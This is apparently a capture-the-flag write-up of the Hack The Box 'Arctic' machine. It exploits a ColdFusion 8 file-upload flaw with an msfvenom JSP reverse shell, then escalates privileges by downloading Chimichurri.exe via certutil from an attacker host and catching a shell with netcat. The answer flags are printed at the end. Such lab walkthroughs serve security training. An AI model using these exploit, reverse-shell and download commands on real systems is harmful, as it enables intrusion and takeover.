Nmap Results
# Nmap 7.92 scan initiated Sat Aug 20 13:08:02 2022 as: nmap -T5 -p135,8500,49154 -A -oA scan-all -Pn 10.10.10.11
Nmap scan report for 10.10.10.11
Host is up (0.015s latency).
PORT STATE SERVICE VERSION
135/tcp open msrpc Microsoft Windows RPC
8500/tcp open fmtp?
49154/tcp open msrpc Microsoft Windows RPC
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose|phone|specialized
Running (JUST GUESSING): Microsoft Windows 8|Phone|2008|7|8.1|Vista|2012 (92%)
OS CPE: cpe:/o:microsoft:windows_8 cpe:/o:microsoft:windows cpe:/o:microsoft:windows_server_2008:r2 cpe:/o:microsoft:windows_7 cpe:/o:microsoft:windows_8.1 cpe:/o:microsoft:windows_vista::- cpe:/o:microsoft:windows_vista::sp1 cpe:/o:microsoft:windows_server_2012
Aggressive OS guesses: Microsoft Windows 8.1 Update 1 (92%), Microsoft Windows Phone 7.5 or 8.0 (92%), Microsoft Windows 7 or Windows Server 2008 R2 (91%), Microsoft Windows Server 2008 R2 (91%), Microsoft Windows Server 2008 R2 or Windows 8.1 (91%), Microsoft Windows Server 2008 R2 SP1 or Windows 8 (91%), Microsoft Windows 7 (91%), Microsoft Windows 7 Professional or Windows 8 (91%), Microsoft Windows 7 SP1 or Windows Server 2008 R2 (91%), Microsoft Windows 7 SP1 or Windows Server 2008 SP2 or 2008 R2 SP1 (91%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 2 hops
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
TRACEROUTE (using port 135/tcp)
HOP RTT ADDRESS
1 14.87 ms 10.10.14.1
2 15.82 ms 10.10.10.11
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Sat Aug 20 13:10:21 2022 -- 1 IP address (1 host up) scanned in 139.12 secondsService Enumeration
TCP/8500


Let's check Exploit Database and see if there are any known exploits for this version of Adobe ColdFusion.
searchsploit ColdFusion 8Looks like there is a Remote Code Execution (RCE) vulnerability and a Python script that should facilitate exploitation of the target.
Exploit
Copy the exploit to the current working directory:
searchsploit -m 50057Let's take a look at the exploit. It looks like there is an unauthenticated file upload vulnerability with the upload.cfm script.

http://{rhost}:{rport}/CFIDE/scripts/ajax/FCKeditor/editor/filemanager/connectors/cfm/upload.cfm?Command=FileUpload&Type=File&CurrentFolder=/{filename}.jsp%00And, we need to update some variables with our IP and desired port, as well as the target IP and port.
if __name__ == '__main__':
# Define some information
lhost = '10.10.16.4'
lport = 4444
rhost = "10.10.10.11"
rport = 8500The Python script will then use the variables we updated and create a msfvenom JSP payload for us.
# Generate a payload that connects back and spawns a command shell
print("\nGenerating a payload...")
os.system(f'msfvenom -p java/jsp_shell_reverse_tcp LHOST={lhost} LPORT={lport} -o {filename}.jsp')
# Encode the form data
form = MultiPartForm()
form.add_file('newfile', filename + '.txt', fileHandle=open(filename + '.jsp', 'rb'))

data = bytes(form)It will also start a listener for us, open the uploaded file, and catch the shell. If your shell dies, you can just restart your listener sudo rlwrap nc -lnvp <kali-tcp-port> and navigate to http://10.10.10.11:8500/userfiles/file/filename.jsp .
Let's do this then. Update your script variables:
Run the exploit.
python3 50057.pyAnd, just demonstrating how you can recover your shell if needed.
Post-Exploit Enumeration
Operating Environment
OS & Kernel
Host Name: ARCTIC
OS Name: Microsoft Windows Server 2008 R2 Standard
OS Version: 6.1.7600 N/A Build 7600
OS Manufacturer: Microsoft Corporation
OS Configuration: Standalone Server
OS Build Type: Multiprocessor Free
Registered Owner: Windows User
Registered Organization:
Product ID: 55041-507-9857321-84451
Original Install Date: 22/3/2017, 11:09:45 ��
System Boot Time: 22/8/2022, 4:16:27 ��
System Manufacturer: VMware, Inc.
System Model: VMware Virtual Platform
System Type: x64-based PC
Processor(s): 1 Processor(s) Installed.
[01]: Intel64 Family 6 Model 85 Stepping 7 GenuineIntel ~2294 Mhz
BIOS Version: Phoenix Technologies LTD 6.00, 12/12/2018
Windows Directory: C:\Windows
System Directory: C:\Windows\system32
Boot Device: \Device\HarddiskVolume1
System Locale: el;Greek
Input Locale: en-us;English (United States)
Time Zone: (UTC+02:00) Athens, Bucharest, Istanbul
Total Physical Memory: 6.143 MB
Available Physical Memory: 5.051 MB
Virtual Memory: Max Size: 12.285 MB
Virtual Memory: Available: 11.219 MB
Virtual Memory: In Use: 1.066 MB
Page File Location(s): C:\pagefile.sys
Domain: HTB
Logon Server: N/A
Hotfix(s): N/A
Network Card(s): 1 NIC(s) Installed.
[01]: Intel(R) PRO/1000 MT Network Connection
Connection Name: Local Area Connection
DHCP Enabled: No
IP address(es)
[01]: 10.10.10.11
Current User
USER INFORMATION
----------------
User Name SID
============ =============================================
arctic\tolis S-1-5-21-2913191377-1678605233-910955532-1000
GROUP INFORMATION
-----------------
Group Name Type SID Attributes
==================================== ================ ============ ==================================================
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\SERVICE Well-known group S-1-5-6 Mandatory group, Enabled by default, Enabled group
CONSOLE LOGON Well-known group S-1-2-1 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group
LOCAL Well-known group S-1-2-0 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NTLM Authentication Well-known group S-1-5-64-10 Mandatory group, Enabled by default, Enabled group
Mandatory Label\High Mandatory Level Label S-1-16-12288 Mandatory group, Enabled by default, Enabled group
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ========================================= ========
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
Users and Groups
Local Users
User accounts for \\ARCTIC
-------------------------------------------------------------------------------
Administrator Guest tolis
Local Groups
Aliases for \\ARCTIC
-------------------------------------------------------------------------------
*Administrators
*Backup Operators
*Certificate Service DCOM Access
*Cryptographic Operators
*Distributed COM Users
*Event Log Readers
*Guests
*IIS_IUSRS
*Network Configuration Operators
*Performance Log Users
*Performance Monitor Users
*Power Users
*Print Operators
*Remote Desktop Users
*Replicator
*Users
Network Configurations
Interfaces
Windows IP Configuration
Ethernet adapter Local Area Connection:
Connection-specific DNS Suffix . :
IPv4 Address. . . . . . . . . . . : 10.10.10.11
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 10.10.10.2
Tunnel adapter isatap.{79F1B374-AC3C-416C-8812-BF482D048A22}:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix . :
Tunnel adapter Local Area Connection* 9:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix . :
Open Ports
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING 672
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:2522 0.0.0.0:0 LISTENING 1168
TCP 0.0.0.0:2930 0.0.0.0:0 LISTENING 1168
TCP 0.0.0.0:6085 0.0.0.0:0 LISTENING 1168
TCP 0.0.0.0:6086 0.0.0.0:0 LISTENING 1084
TCP 0.0.0.0:7999 0.0.0.0:0 LISTENING 1168
TCP 0.0.0.0:8500 0.0.0.0:0 LISTENING 1168
TCP 0.0.0.0:9921 0.0.0.0:0 LISTENING 2220
TCP 0.0.0.0:9951 0.0.0.0:0 LISTENING 1304
TCP 0.0.0.0:9961 0.0.0.0:0 LISTENING 2440
TCP 0.0.0.0:19997 0.0.0.0:0 LISTENING 1184
TCP 0.0.0.0:19998 0.0.0.0:0 LISTENING 1228
TCP 0.0.0.0:47001 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:49152 0.0.0.0:0 LISTENING 360
TCP 0.0.0.0:49153 0.0.0.0:0 LISTENING 752
TCP 0.0.0.0:49154 0.0.0.0:0 LISTENING 800
TCP 0.0.0.0:49159 0.0.0.0:0 LISTENING 1168
TCP 0.0.0.0:49171 0.0.0.0:0 LISTENING 488
TCP 0.0.0.0:49175 0.0.0.0:0 LISTENING 468
TCP 10.10.10.11:139 0.0.0.0:0 LISTENING 4
TCP [::]:135 [::]:0 LISTENING 672
TCP [::]:445 [::]:0 LISTENING 4
TCP [::]:2522 [::]:0 LISTENING 1168
TCP [::]:2930 [::]:0 LISTENING 1168
TCP [::]:6085 [::]:0 LISTENING 1168
TCP [::]:7999 [::]:0 LISTENING 1168
TCP [::]:8500 [::]:0 LISTENING 1168
TCP [::]:47001 [::]:0 LISTENING 4
TCP [::]:49152 [::]:0 LISTENING 360
TCP [::]:49153 [::]:0 LISTENING 752
TCP [::]:49154 [::]:0 LISTENING 800
TCP [::]:49159 [::]:0 LISTENING 1168
TCP [::]:49171 [::]:0 LISTENING 488
TCP [::]:49175 [::]:0 LISTENING 468
Privilege Escalation
Windows Exploit Suggester
Run the command systeminfo on the target and copy and paste the output into a file on Kali, sysinfo.txt for example.
Now let's search for local privilege escalation options by allowing Windows Exploit Suggester to compare the patch level of the machine against a database downloaded from Microsoft.
# Download the latest patch bulletin from Microsoft
python2 windows-exploit-suggester.py -u
# Check for local privilege escalationexploits
python2 windows-exploit-suggester -d yyyy-MM-dd-mssb.xls -i sysinfo.txt -lI searched Google for GitHub repositories containing exploits for the other two local privilege escalation exploits mentioned in the output, but eventually found a repo for this exploit.
[E] MS10-059: Vulnerabilities in the Tracing Feature for Services Could Allow Elevation of Privilege (982799) - ImportantCompiled Exploits
Ideally, you should find an exploit where you review the source code and compile it yourself. But in the case of of a CTF, I'm not too concerned with running pre-compiled exploits on this host.
If you view the provided screenshot of the exploit, you'll see that it takes IP and TCP port arguments, which makes it great for a reverse she..

Transfer the Exploit to the Target
Download the exploit to Kali and host it using a Python web server.
wget https://github.com/egre55/windows-kernel-exploits/raw/master/MS10-059:%20Chimichurri/Compiled/Chimichurri.exe
sudo python3 -m http.server 80certutil.exe -urlcache -split -f http://kali-vpn-ip/Chimichurri.exe Chimichurri.exe
Run the Exploit
Start a listener on a TCP port of choice and run the exploit on the target.
sudo rlwrap nc -lnvp <kali-tcp-port>Substitute <kali-vpn-ip> and <kali-tcp-port> with the correct values for your environment.
.\Chimichurri.exe <kali-vpn-ip> <kali-tcp-port>I takes about a minute for the exploit to run, so be patient.

Flags
C:\Users\tolis\Desktop\user.txt
62478244af1b2d305d7c397780b4f362
C:\Users\Administrator\Desktop\root.txt
8f64f959198ef76a8a53d8f286e79e1b





